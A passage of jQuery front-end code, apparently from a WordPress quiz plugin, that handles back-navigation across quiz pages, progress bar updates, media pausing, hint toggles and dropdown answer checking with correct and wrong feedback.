                var custom_next_sibilings_count = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_next').val();
                var custom_prev_sibilings_count = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_prev').val();
                var questions_count_new = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').length;
                if( typeof custom_prev_sibilings_count != "undefined" && custom_prev_sibilings_count != "" ){
                    var custom_prev_sibilings_count_arr = custom_prev_sibilings_count.split(',');
                    var custom_next_sibilings_count_arr = custom_next_sibilings_count.split(',');
                    if (custom_prev_sibilings_count_arr !== undefined && custom_prev_sibilings_count_arr.length > 0) {
                        var pop_number = custom_prev_sibilings_count_arr.pop();
                        next_sibilings_count = parseInt( custom_prev_sibilings_count_arr[ custom_prev_sibilings_count_arr.length - 1 ] );

                        $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page').val(next_sibilings_count)

                        if( typeof custom_prev_sibilings_count == 'undefined' || custom_prev_sibilings_count == "" ){
                            $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_prev').val(next_sibilings_count);
                        } else {
                            var custom_prev_sibilings_count_arr = custom_prev_sibilings_count.split(",");
                            custom_prev_sibilings_count_arr.pop();

                            var custom_prev_sibilings_count_arr_new = custom_prev_sibilings_count_arr.join(",");
                            $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_prev').val(custom_prev_sibilings_count_arr_new);
                        }

                        custom_next_sibilings_count_arr = custom_next_sibilings_count_arr.filter(word => word != "");

                        if( custom_next_sibilings_count_arr.length > 0 ){
                            custom_next_sibilings_count_arr.unshift(pop_number);
                            var custom_next_sibilings_count_new_val = custom_next_sibilings_count_arr.join(',');
                            $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_next').val(custom_next_sibilings_count_new_val);
                        } else {

                            var sum_prev_quesiton = 0;
                            for (var ii = 0; ii < custom_prev_sibilings_count_arr.length; ii++ ) {
                                sum_prev_quesiton += parseInt( custom_prev_sibilings_count_arr[ii] );
                            }
                            var last_page_questions_count = parseInt(questions_count_new) - parseInt(sum_prev_quesiton);
                            if( last_page_questions_count != 0 ) {
                                $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_next').val(last_page_questions_count);
                            } else {
                                $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page_custom_next').val("");
                            }
                        }
                    }
                }
            }

            if(parseInt(next_sibilings_count)>0 && ($(this).parents('.step').attr('data-question-id') || $(this).parents('.step').next().attr('data-question-id'))){
                var questions_count = ays_quiz_container.find('div[data-question-id]').length;
                var curent_number_of_this = ays_quiz_container.find('div[data-question-id]').index($(this).parents('div[data-question-id]')) + 1;
                var curent_number = ays_quiz_container.find('div[data-question-id]').index($(this).parents('div[data-question-id]')) - parseInt(next_sibilings_count) + 1;
                var count_per_page = questions_count%parseInt(next_sibilings_count);
                var nextCountQuestionsPerPage = questions_count-curent_number;
                if(count_per_page > 0 && curent_number_of_this == questions_count){
                    curent_number = ays_quiz_container.find('div[data-question-id]').index($(this).parents('div[data-question-id]')) - count_per_page + 1;
                }

                var current_first_fs_index = ays_quiz_container.find('div[data-question-id]').index(ays_quiz_container.find('.active-step').eq(0));
                var next_fs = ays_quiz_container.find('div[data-question-id]').slice((current_first_fs_index - parseInt(next_sibilings_count)), current_first_fs_index);

                var new_current_fs_index = $(this).parents('form.ays-quiz-form').find('.step').index($(this).parents('form.ays-quiz-form').find('.step.active-step'));
                var next_fs_index = $(this).parents('form.ays-quiz-form').find('.step').index(next_fs);

                if (!($(this).hasClass('start_button'))) {
                    var current_width = $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').width();
                    var final_width = ((curent_number) / questions_count * 100) + "%";
                    if($(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').hasClass('ays-live-bar-count')){
                        $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(curent_number));
                    }else{
                        $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(final_width));
                    }
                    $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').animate({'width': final_width}, 1000);
                }
                var current_fs_index = ays_quiz_container.find('div[data-question-id]').index(ays_quiz_container.find('.active-step').eq(0));

                if($(this).parents('.step').attr('data-question-id')){
                    if( isQuestionPerPageCustom && customPerPageValue != ""){
                        if( custom_next_sibilings_count_arr.length == 0 ){
                            current_fs = ays_quiz_container.find('div[data-question-id]').slice(current_fs_index,questions_count);
                        } else {
                            current_fs = ays_quiz_container.find('div[data-question-id]').slice(current_fs_index,current_fs_index+parseInt(pop_number)+1);
                        }
                    } else {
                        current_fs = ays_quiz_container.find('div[data-question-id]').slice(current_fs_index,current_fs_index+parseInt(next_sibilings_count));
                    }

                    // current_fs = ays_quiz_container.find('div[data-question-id]').slice(current_fs_index,current_fs_index+parseInt(next_sibilings_count));
                }else{
                    current_fs = $(this).parents('.step');
                }

                var buttonsDiv = next_fs.find('.ays_buttons_div');
                var enableArrows = $(document).find(".ays-questions-container .ays_qm_enable_arrows").val();
                if(myOptions.enable_arrows){
                    enableArrows = myOptions.enable_arrows == 'on' ? true : false;
                }else{
                    enableArrows = parseInt(enableArrows) == 1 ? true : false;
                }

                if (buttonsDiv.find('input.ays_next').hasClass('ays_display_none') &&
                    buttonsDiv.find('i.ays_next_arrow').hasClass('ays_display_none')) {
                    if(enableArrows){
                        buttonsDiv.find('i.ays_next_arrow').removeClass('ays_display_none');
                    }else{
                        buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                    }
                }

                ays_quiz_container.find('div[data-question-id]').eq(current_fs_index).removeClass('active-step');
                next_fs.eq(0).addClass('active-step')
                if ($(this).parents('form.ays-quiz-form').hasClass('enable_correction')) {
                    if (next_fs.find('.correct').length !== 0 || $(this).parents('div[data-question-id]').prev().find('.wrong').length !== 0) {
                        next_fs.find('input[name^="ays_questions"]').on('click',function () {
                            var is_user_answer_correct = $(this).parent().find('.correct').length;
                            var is_user_answer_wrong = $(this).parent().find('.wrong').length;
                            if (is_user_answer_correct !== 0 || is_user_answer_wrong !== 0) {
                                return false;
                            }
                        });
                    }
                }

                if ($(this).parents('form.ays-quiz-form').hasClass('enable_correction')) {
                    next_fs.find('input[name^="ays_questions"]').each(function(){
                        if ($(this).parents('.ays-quiz-answers').find('.correct').length === 0 &&
                            $(this).parents('.ays-quiz-answers').find('.wrong').length === 0 &&
                            $(this).parents('.ays-quiz-answers').find('.ays-answered-text-input').length === 0) {
                            $(this).attr('disabled', false);
                        }
                    });
                }
                
                aysAnimateStep(ays_quiz_container.data('questEffect'), current_fs, next_fs);
                if( !quizDisableInputFocusing ){
                    next_fs.eq(0).find('.ays-text-input:first-child').trigger( "focus" );
                    
                    next_fs.eq(0).find('.ays-text-input:first-child').trigger( "focus" );
                    if ( ! next_fs.eq(0).find('.ays-text-input:first-child').is(":focus") ) {
                        setTimeout(function(e){
                            next_fs.eq(0).find('.ays-text-input:first-child').trigger( "focus" );
                        },1001);
                    }
                }
            }else{
                if ($(this).parents('div[data-question-id]').prev().find('.correct').length === 0 &&
                    $(this).parents('div[data-question-id]').prev().find('.wrong').length === 0 &&
                    $(this).parents('div[data-question-id]').prev().find('.ays-answered-text-input').length === 0) {
                    $(this).parents('div[data-question-id]').prev().find('input[name^="ays_questions"]').attr('disabled', false);
                }else{
                    $(this).parents('div[data-question-id]').prev().find('input[name^="ays_questions"]').attr('disabled', true);
                    if( $(this).parents('div[data-question-id]').prev().find('input[name^="ays_questions"]').attr('type') == 'checkbox' ){
                        $(this).parents('div[data-question-id]').prev().find('input[name^="ays_questions"]').attr('disabled', false);
                        $(this).parents('div[data-question-id]').prev().find('input[name^="ays_questions"][type="radio"]').on('click',function () {
                            return false;
                        });
                    }
                }

                current_fs = $(this).parents('.step');
                next_fs = $(this).parents('.step').prev();


                if( aysThisQuizBullets !== null ){
                    var thisQuestionID = next_fs.data('questionId');
                    var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]').parents('.ays-quiz-questions-nav-item');
                    aysThisQuizBullets._navPage(thisBullet.index());
                }

                var buttonsDiv = next_fs.find('.ays_buttons_div');

                if (buttonsDiv.find('input.ays_next').hasClass('ays_display_none') &&
                    buttonsDiv.find('i.ays_next_arrow').hasClass('ays_display_none')) {
                    if(enableArrows){
                        buttonsDiv.find('i.ays_next_arrow').removeClass('ays_display_none');
                        buttonsDiv.find('i.ays_next_arrow').removeAttr('disabled');
                        buttonsDiv.find('i.ays_early_finish').removeAttr('disabled');
                        buttonsDiv.find('i.ays_next_arrow').removeProp('disabled');
                        buttonsDiv.find('i.ays_early_finish').removeProp('disabled');
                    }else{
                        buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                        buttonsDiv.find('input.ays_next').removeAttr('disabled');
                        buttonsDiv.find('input.ays_early_finish').removeAttr('disabled');
                        buttonsDiv.find('input.ays_next').removeProp('disabled');
                        buttonsDiv.find('input.ays_early_finish').removeProp('disabled');
                    }
                }

                if (current_fs.hasClass('ays-abs-fs')) {
                    current_fs = $(this).parents('.step');
                    next_fs = $(this).parents('.step').prev();
                    var counterClass = "";
                    switch(ays_quiz_container.data('questEffect')){
                        case "shake":
                            counterClass = ays_quiz_container.data('questEffect');
                        break;
                        case "fade":
                            counterClass = "fadeIn";
                        break;
                        case "none":
                            counterClass = "";
                        break;
                        default:
                            counterClass = ays_quiz_container.data('questEffect');
                        break;
                    }
                    next_fs.find('.ays-question-counter').addClass(counterClass);
                }
                current_fs.removeClass('active-step');
                next_fs.addClass('active-step');

                var questions_count = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').length;
                var curent_number = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').index($(this).parents('div[data-question-id]'))-1;
                if(curent_number != questions_count){
                    if(($(this).hasClass('ays_finish')) == false){
                        if (!($(this).hasClass('start_button'))) {
                            var current_width = $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').width();
                            var final_width = ((curent_number+1) / questions_count * 100) + "%";
                            if($(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').hasClass('ays-live-bar-count')){
                                $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(curent_number+1));
                            }else{
                                $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(final_width));
                            }
                            $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').animate({'width': final_width}, 1000);
                        }
                    }
                }else{
                    $(this).parents('.ays-quiz-container').find('.ays-live-bar-wrap').removeClass('rubberBand').addClass('bounceOut');
                    setTimeout(function () {
                        $(e.target).parents('.ays-quiz-container').find('.ays-live-bar-wrap').css('display','none');
                    },300)
                }
                aysAnimateStep(ays_quiz_container.data('questEffect'), current_fs, next_fs);

                if( !quizDisableInputFocusing ){
                    next_fs.find('.ays-text-input:first-child').trigger( "focus" );

                    next_fs.find('.ays-text-input:first-child').trigger( "focus" );
                    if ( ! next_fs.find('.ays-text-input:first-child').is(":focus") ) {
                        setTimeout(function(e){
                            next_fs.find('.ays-text-input:first-child').trigger( "focus" );
                        },1001);
                    }
                }
            }
            if( $(this).parents('.ays-questions-container').length > 0 ){
                if($(document).scrollTop() >= $(this).parents('.ays-questions-container').offset().top || $(this).parents('.ays-questions-container').offset().top > 500){
                    ays_quiz_container.goTo( myOptions );
                }
            }
            if(current_fs.find('audio').length > 0){
                current_fs.find('audio').each(function(e, el){
                    el.pause();
                });
            }
            if(current_fs.find('video').length > 0){
                current_fs.find('video').each(function(e, el){
                    el.pause();
                });
            }

            //Current
            if(current_fs.find('audio').length > 0){
                var sound_src = next_fs.find('audio').attr('src');
                if (typeof sound_src !== 'undefined'){
                    var audio = next_fs.find('audio').get(0);
                    audio.pause();
                    audio.currentTime = 0;
                }
            }

            //Previous
            var enableAudioAutoplay = (myOptions.enable_audio_autoplay && myOptions.enable_audio_autoplay == 'on') ? true : false;
            if(next_fs.find('audio').length > 0){
                if(enableAudioAutoplay){
                    var sound_src = next_fs.find('audio').attr('src');
                    if (typeof sound_src !== 'undefined'){
                        var audio = next_fs.find('audio').get(0);
                        audio.currentTime = 0;
                        audio.play();
                    }
                }
            }

            if ('speechSynthesis' in window) {
                speechSynthesis.cancel();
            }

            questionTimer( next_fs, next_fs.data('questionId') );
            aysResizeiFrame();
        });

        // $(document).find('.ays-quiz-container input').on('focus',function () {
        //     $(window).on('keydown',function (event) {
        //         if(event.keyCode === 13){
        //             return false;
        //         }
        //     });
        // });

        // $(document).find('.ays-quiz-container input').on('blur',function () {
        //     $(window).off('keydown');
        // });
        
        $(document).on('click', '.ays-quiz-container .ays_question_hint', function (e) {
            e.preventDefault();
            $(e.target).parents('.ays-quiz-container').find('.ays_music_sound').toggleClass('z_index_0');
            $(e.target).parent().find('.ays_question_hint_text').toggleClass('show_hint');
            if($(e.target).parent().find('.ays_question_hint_text').hasClass('show_hint')){
                $(window).on('click', function(ev){
                    if( ! ( $(ev.target).hasClass('ays_question_hint_text') || $(ev.target).hasClass('ays_question_hint') ) ){
                        $(e.target).parent().find('.ays_question_hint_text').removeClass('show_hint');
                        $(e.target).parents('.ays-quiz-container').find('.ays_music_sound').removeClass('z_index_0');
                    }
                });
            }
        });

        $(document).on('click', '.ays-quiz-container .ays-export-quiz-button-container .ays-export-quiz-button-more-icon-box', function (e) {
            e.preventDefault();

            var _this = $(this);
            var parent = $(e.target).parents('.ays-export-quiz-button-container');
            parent.find('.ays-export-quiz-button-more-box').toggleClass('show-more-buttons');
        });

        $(document).on('click' , function(e){
            if( !$(e.target).hasClass('ays-export-quiz-button-more-icon-box') && $(e.target).parents('.ays-export-quiz-button-container').length == 0 ){
                if($(e.target).closest('.ays-export-quiz-button-more-box').length != 0){
                } 
                else{
                    if( $(document).find(".ays-export-quiz-button-more-box").hasClass('show-more-buttons') ) {
                        $(document).find('.ays-export-quiz-button-more-box').removeClass('show-more-buttons');
                    }
                }
            }
        });

        $(document).on('click', '.ays-field', function() {
            if ($(this).find(".select2").hasClass('select2-container--open')) {
                $(this).find('b[role="presentation"]').removeClass('ays_fa ays_fa_chevron_down');
                $(this).find('b[role="presentation"]').addClass('ays_fa ays_fa_chevron_up');
            } else {
                $(this).find('b[role="presentation"]').removeClass('ays_fa ays_fa_chevron_up');
                $(this).find('b[role="presentation"]').addClass('ays_fa ays_fa_chevron_down');
            }
        });

        $(document).find('select.ays-select').on("select2:selecting", function(e){
            $(this).parents('.ays-quiz-container').find('b[role="presentation"]').addClass('ays_fa ays_fa_chevron_down');
        });
        
        $(document).find('select.ays-select').on("select2:opening", function(e){
            var _this = $(this)
            setTimeout(function (){
                _this.parents('.ays-quiz-container').css('z-index', 1);
                _this.parents('.step').css('z-index', 9999); // tid=31559
            }, 1);
        });

        $(document).find('select.ays-select').on("select2:closing", function(e){
            $(this).parents('.ays-quiz-container').find('b[role="presentation"]').addClass('ays_fa ays_fa_chevron_down');
            $(this).parents('.ays-quiz-container').css('z-index', 'initial');
            $(this).parents('.step').css('z-index', 'initial');
        });
        
        $(document).find('select.ays-select').on("select2:select", function(e){
            var quizContainer = $(e.target).parents('.ays-quiz-container');
            var quizId = $(this).parents('.ays-quiz-container').find('input[name="ays_quiz_id"]').val();

            var _this = $(this);
            var parentStep = _this.parents('.step');
            var quizForm = quizContainer.find('form.ays-quiz-form');
            var questionId = parentStep.data('questionId');
            var questionType = parentStep.data('type');

            var right_answer_sound = quizContainer.find('.ays_quiz_right_ans_sound').get(0);
            var wrong_answer_sound = quizContainer.find('.ays_quiz_wrong_ans_sound').get(0);
            var finishAfterWrongAnswer = (myOptions.finish_after_wrong_answer && myOptions.finish_after_wrong_answer == "on") ? true : false;
            var showOnlyWrongAnswer = (myOptions.show_only_wrong_answer && myOptions.show_only_wrong_answer == "on") ? true : false;
            var explanationTime = myOptions.explanation_time && myOptions.explanation_time != "" ? parseInt(myOptions.explanation_time) : 4;
            var next_sibilings_count = quizContainer.find('.ays_question_count_per_page').val();
            var enableNextButton = (myOptions.enable_next_button && myOptions.enable_next_button == 'on') ? true : false;
            var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;
            var thankYouStep = quizContainer.find('div.step.ays_thank_you_fs');
            var infoFormLast = thankYouStep.prev().find('div.information_form');

            // Strong calculation of answers score
            myOptions.checkbox_score_by = ( myOptions.checkbox_score_by ) ? myOptions.checkbox_score_by : 'off';
            var checkbox_score_by = (myOptions.checkbox_score_by && myOptions.checkbox_score_by == "on") ? true : false;

            // Display all questions on one page
            myOptions.quiz_display_all_questions = ( myOptions.quiz_display_all_questions ) ? myOptions.quiz_display_all_questions : 'off';
            var quiz_display_all_questions = (myOptions.quiz_display_all_questions && myOptions.quiz_display_all_questions == "on") ? true : false;

            var disableQuestions = false;
            if( parseInt( next_sibilings_count ) > 0 || quiz_display_all_questions == true ){
                disableQuestions = true;
            }

            myOptions.quiz_waiting_time = ( myOptions.quiz_waiting_time ) ? myOptions.quiz_waiting_time : "off";
            var quizWaitingTime = (myOptions.quiz_waiting_time && myOptions.quiz_waiting_time == "on") ? true : false;

            myOptions.enable_next_button = ( myOptions.enable_next_button ) ? myOptions.enable_next_button : "off";
            var quizNextButton = (myOptions.enable_next_button && myOptions.enable_next_button == "on") ? true : false;

            if ( quizWaitingTime && !quizNextButton) {
                explanationTime += 2;
            }
            var data = e.params.data;
            var this_select_value = data.id;
            $(this).find("option").removeAttr("selected");
            $(this).find('option[value="'+this_select_value+'"]').attr("selected", true);

            var quizWaitingCountDownDate = new Date().getTime() + (explanationTime * 1000);
            var thisAnswerOptions = myQuizOptions[questionId];

            var selectOptions = _this.children("option[data-chisht]");
            for(var j = 0; j < selectOptions.length; j++){
                var currnetSelectOption = $(selectOptions[j]);
                var _answerId = currnetSelectOption.val();

                if( typeof questionId != "undefined" && questionId !== null && quizForm.hasClass('enable_correction') ){

                    var thisQuestionCorrectAnswer = myQuizOptions[questionId].question_answer.length <= 0 ? new Array() : myQuizOptions[questionId].question_answer;
                    var ifCorrectAnswer = thisQuestionCorrectAnswer[_answerId] == '' ? '' : thisQuestionCorrectAnswer[_answerId];

                    if( typeof ifCorrectAnswer != "undefined" ){
                        parentStep.find('.ays-field input[data-id="'+ _answerId +'"][name="ays_answer_correct[]"]').val(ifCorrectAnswer);
                        currnetSelectOption.attr('data-chisht', ifCorrectAnswer);
                    }
                }
            }

            if( questionType === 'matching' ){
                var choice = thisAnswerOptions.question_answer[ this_select_value ];
                var choicesCount = $(e.target).parents('div[data-question-id]').find('.ays-field.ays-matching-field-option').length;
                var answeredChoicesCount = 0; //$(e.target).parents('div[data-question-id]').find('.ays-field.ays-matching-field-option select option:selected').length;
                $(e.target).parents('div[data-question-id]').find('.ays-field.ays-matching-field-option').each( function ( index, item ) {
                    if( $(item).find( 'select.ays-select option[selected]' ).length > 0 ) {
                        answeredChoicesCount++;
                    }
                } );
            }

            $(this).parent().find('.ays-select-field-value').attr("value", questionType === 'matching' ? choice : this_select_value);
            if($(this).parents(".ays-questions-container").find('form[id^="ays_finish_quiz"]').hasClass('enable_correction')) {
                var chishtPatasxan = $(this).find('option[selected="selected"]').data("chisht");
                var answerIsCorrect = chishtPatasxan == 1;

                if( questionType === 'matching' ){
                    var answerId = $(this).parents('.ays-matching-field-match').data('answerId');
                    answerIsCorrect = Number( answerId ) === Number( choice );
                }

                if (answerIsCorrect) {
                    if((right_answer_sound)){
                        resetPlaying([right_answer_sound, wrong_answer_sound]);
                        setTimeout(function(){
                            right_answer_sound.play();
                        }, 10);
                    }
                    $(this).parents('.ays-field').addClass('correct_div checked_answer_div');
                    $(this).parents('.ays-field').find('.select2-selection__rendered').css("background-color", "rgba(0, 128, 0, 0.6)");
                } else {
                    if((wrong_answer_sound)){
                        resetPlaying([right_answer_sound, wrong_answer_sound]);
                        setTimeout(function(){
                            wrong_answer_sound.play();
                        }, 10);
                    }
                    $(this).parents('.ays-field').addClass('wrong_div checked_answer_div');
                    $(this).parents('.ays-field').find('.select2-selection__rendered').css("background-color", "rgba(255, 2, 2, 0.6)");
                    if(showOnlyWrongAnswer === false){
                        var rightAnswerText = '<div class="ays-text-right-answer">';

                        if ( questionType === 'matching' ) {
                            rightAnswerText += $(this).parents('.ays-matching-field-option').find('.ays-matching-field-choice').text();
                            rightAnswerText += ' -> ' + getObjectKey( thisAnswerOptions.question_answer, answerId, 'number' );
                        } else {
                            rightAnswerText += $(this).find('option[data-chisht="1"]').html();
                        }

                        rightAnswerText += '</div>';
                        $(this).parents('.ays-quiz-answers').append(rightAnswerText);
                        $(this).parents('.ays-quiz-answers').find('.ays-text-right-answer').css("text-align", "left");
                        $(this).parents('.ays-quiz-answers').find('.ays-text-right-answer').slideDown(500);
                    }
                }
                var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + questionId + '"]');

                var isProcessToShowRWTexts = false;
                var isProcessToShowColors = false;
                var correctChoicesCount = $(e.target).parents('div[data-question-id]').find('.correct_div').length;
                var wrongChoicesCount = $(e.target).parents('div[data-question-id]').find('.wrong_div').length;
                var ifStatement = answerIsCorrect;
                if( questionType === 'matching' ) {
                    ifStatement = correctChoicesCount >= wrongChoicesCount;
                    answeredChoicesCount = $(e.target).parents('div[data-question-id]').find('.checked_answer_div').length;
                    if( choicesCount === answeredChoicesCount ) {
                        isProcessToShowRWTexts = true;
                        isProcessToShowColors = true;
                    }
                } else {
                    isProcessToShowColors = true;
                }

                if (isProcessToShowColors){
                    if (ifStatement){
                        if( aysThisQuizBullets !== null ){
                            thisBullet.attr('disabled', 'disabled');
                            thisBullet.addClass('ays_quiz_correct_answer');
                            if (!thisBullet.parent().hasClass('ays-quiz-questions-nav-item-last-question')) {
                                thisBullet.parent().addClass('ays_quiz_checked_answer_div');
                            }
                        }
                    }else{
                        if( aysThisQuizBullets !== null ){
                            thisBullet.attr('disabled', 'disabled');
                            thisBullet.addClass('ays_quiz_wrong_answer');
                            if (!thisBullet.parent().hasClass('ays-quiz-questions-nav-item-last-question')) {
                                thisBullet.parent().addClass('ays_quiz_checked_answer_div');
                            }
                        }
                    }
                }

                parentStep.removeClass('ays-has-error');
                thisBullet.removeClass('ays-has-error');

                if ( questionType === 'matching' ) {
                    if ( isProcessToShowRWTexts === true ) {
                        if (myOptions.answers_rw_texts && (myOptions.answers_rw_texts == 'on_passing' || myOptions.answers_rw_texts == 'on_both')) {

                            if(checkbox_score_by){
                                if ( wrongChoicesCount > 0 ) {
                                    $(e.target).parents('div[data-question-id]').find('.wrong_answer_text').slideDown(500);
                                } else {
                                    $(e.target).parents('div[data-question-id]').find('.right_answer_text').slideDown(500);
                                }
                            } else {
                                if ( correctChoicesCount > wrongChoicesCount ) {
                                    $(e.target).parents('div[data-question-id]').find('.right_answer_text').slideDown(500);
                                } else {
                                    $(e.target).parents('div[data-question-id]').find('.wrong_answer_text').slideDown(500);
                                }
                            }
                        }
                    }
                } else {
                    if (myOptions.answers_rw_texts && (myOptions.answers_rw_texts == 'on_passing' || myOptions.answers_rw_texts == 'on_both')) {
                        if (answerIsCorrect) {
                            $(e.target).parents('div[data-question-id]').find('.right_answer_text').slideDown(500);
                        } else {
                            $(e.target).parents('div[data-question-id]').find('.wrong_answer_text').slideDown(500);
                        }
                    }
                }

                if(finishAfterWrongAnswer && ! answerIsCorrect ){
                    $(e.target).parents('div[data-question-id]').find('.ays_next').attr('disabled', 'disabled');
                    $(e.target).parents('div[data-question-id]').find('.ays_early_finish').attr('disabled', 'disabled');
                    $(e.target).parents('div[data-question-id]').find('.ays_previous').attr('disabled', 'disabled');
                    if( disableQuestions ){
                        quizContainer.find('div[data-question-id]').css('pointer-events', 'none');
                    }
                    if( aysThisQuizBullets !== null ){
                        aysThisQuizBullets.baseElement.find('.ays_questions_nav_question').each(function(){
                            var thisBullet = $(this);
                            thisBullet.attr('disabled', 'disabled');
                        });
                    }
                }
                if ( questionType !== 'matching' ) {
                    explanationTimeout = setTimeout(function () {
                        if (ifStatement) {
                            if ($(e.target).parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none') &&
                                $(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                $(e.target).parents('div[data-question-id]').find('.ays_next').trigger('click');
                            } else if (quiz_display_all_questions && isRequiredQuestion && !enableNextButton) {
                                var existsEmtpyQuestions = ays_quiz_is_question_empty(quizContainer.find('div[data-question-id]'));
                                if (existsEmtpyQuestions) {
                                    if (infoFormLast.length == 0) {
                                        quizContainer.find('input.ays_finish').trigger('click');
                                    } else {
                                        quizContainer.find('div[data-question-id] input.ays_next.action-button').trigger('click');
                                    }
                                }
                            }
                        } else {
                            if (finishAfterWrongAnswer) {
                                window.aysEarlyFinishConfirmBox[quizId] = true;
                                goToLastPage(e);
                            } else {
                                if ($(e.target).parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none') &&
                                    $(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                    $(e.target).parents('div[data-question-id]').find('.ays_next').trigger('click');
                                } else if (quiz_display_all_questions && isRequiredQuestion && !enableNextButton) {
                                    var existsEmtpyQuestions = ays_quiz_is_question_empty(quizContainer.find('div[data-question-id]'));
                                    if (existsEmtpyQuestions) {
                                        if (infoFormLast.length == 0) {
                                            quizContainer.find('input.ays_finish').trigger('click');
                                        } else {
                                            quizContainer.find('div[data-question-id] input.ays_next.action-button').trigger('click');
                                        }
                                    }
                                }
                            }
                        }
                    }, explanationTime * 1000);

                    if (quizWaitingTime && !quizNextButton) {
                        window.countdownTimeForShowInterval = setInterval(function () {
                            countdownTimeForShow( parentStep, quizWaitingCountDownDate );
                        }, 1000);
                    }
                }

                var showExplanationOn = (myOptions.show_questions_explanation && myOptions.show_questions_explanation != "") ? myOptions.show_questions_explanation : "on_results_page";
                if(showExplanationOn == 'on_passing' || showExplanationOn == 'on_both'){
                    if ( questionType === 'matching' ) {
                        if (isProcessToShowRWTexts === true) {
                            if (!$(this).parents('.step').hasClass('not_influence_to_score')) {
                                $(this).parents('.step').find('.ays_questtion_explanation').slideDown(250);
                            }
                        }
                    }else {
                        if (!$(this).parents('.step').hasClass('not_influence_to_score')) {
                            $(this).parents('.step').find('.ays_questtion_explanation').slideDown(250);
                        }
                    }
                }
                $(this).attr("disabled", true);

                if ( isProcessToShowColors ) {
                    stopQuestionTimer(quizContainer, questionId, quizId);
                }
            }else{
                if ($(this).parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none') &&
                    $(this).parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                    $(this).parents('div[data-question-id]').find('.ays_next').trigger('click');
                }
                var bulletsStatement = $(this).find('option:selected').length !== 0;
                if ( questionType === 'matching' ) {
                    bulletsStatement = answeredChoicesCount === choicesCount;
                }

                if( bulletsStatement ){
                    var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + questionId + '"]');
                    thisBullet.parents('.ays-quiz-questions-nav-item').addClass('ays-quiz-questions-nav-item-answered');
                }else{
                    var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + questionId + '"]');
                    thisBullet.parents('.ays-quiz-questions-nav-item').removeClass('ays-quiz-questions-nav-item-answered');
                }

            }

            if(isRequiredQuestion === true){
                var buttonsStatement = $(this).find('option:selected').length !== 0;
                if ( questionType === 'matching' ) {
                    buttonsStatement = answeredChoicesCount === choicesCount;
                }

                if( buttonsStatement ){
                    if (!$(e.target).parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){
                        $(e.target).parents('div[data-question-id]').find('input.ays_next').removeAttr('disabled');
                        $(e.target).parents('div[data-question-id]').find('input.ays_early_finish').removeAttr('disabled');
                    }else if(!$(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                        $(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').removeAttr('disabled');
                        $(e.target).parents('div[data-question-id]').find('i.ays_early_finish').removeAttr('disabled');
                    }
                }else{
                    if (!$(e.target).parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){
                        $(e.target).parents('div[data-question-id]').find('input.ays_next').attr('disabled', true);
                        $(e.target).parents('div[data-question-id]').find('input.ays_early_finish').attr('disabled', true);
                    }else if(!$(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                        $(e.target).parents('div[data-question-id]').find('i.ays_next_arrow').attr('disabled', true);
                        $(e.target).parents('div[data-question-id]').find('i.ays_early_finish').attr('disabled', true);
                    }
                }
            }

            // $(this).find("option").removeAttr("selected");
            // $(this).find("option[value='"+this_select_value+"']").attr("selected", true);
        });

        function aysSelectDropdownCheck(select){
            var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;
            if(isRequiredQuestion === true){
                if(select.val() != ''){
                    if (!select.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){
                        select.parents('div[data-question-id]').find('input.ays_next').removeAttr('disabled');
                        select.parents('div[data-question-id]').find('input.ays_early_finish').removeAttr('disabled');
                    }else if(!select.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                        select.parents('div[data-question-id]').find('i.ays_next_arrow').removeAttr('disabled');
                        select.parents('div[data-question-id]').find('i.ays_early_finish').removeAttr('disabled');
                    }
                }else{
                    if (!select.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){
                        select.parents('div[data-question-id]').find('input.ays_next').attr('disabled', true);
                        select.parents('div[data-question-id]').find('input.ays_early_finish').attr('disabled', true);
                    }else if(!select.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
